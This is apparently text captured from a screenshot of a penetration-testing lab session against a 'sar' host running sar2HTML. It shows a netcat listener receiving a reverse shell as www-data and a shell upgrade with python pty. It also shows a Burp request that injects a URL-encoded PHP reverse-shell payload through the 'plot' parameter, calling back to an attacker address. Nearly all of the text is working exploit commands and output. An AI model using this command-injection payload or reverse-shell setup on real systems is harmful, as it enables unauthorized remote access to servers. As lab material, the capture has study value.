 ┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 3008
listening on [any] 3008 ...
connect to [192.168.100.7] from (UNKNOWN) [192.168.100.14] 59338
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@sar:/var/www/html/sar2HTML$ clear
clear
TERM environment variable not set.
www-data@sar:/var/www/html/sar2HTML$ export TERM=xterm
export TERM=xterm
www-data@sar:/var/www/html/sar2HTML$
Request
Pretty Raw Hex \n
1 GET /sar2HTML/index.php?plot=
%3bphp%20-r%20'%24sock%3dfsockopen(%22192.168.100.7%22%2c3008)%3bexec(%22sh
%20%3c%263%20%3e%263%202%3e%263%22)%3b' HTTP/1.1
2 Host: 192.168.100.14
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.100.14/sar2HTML/index.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9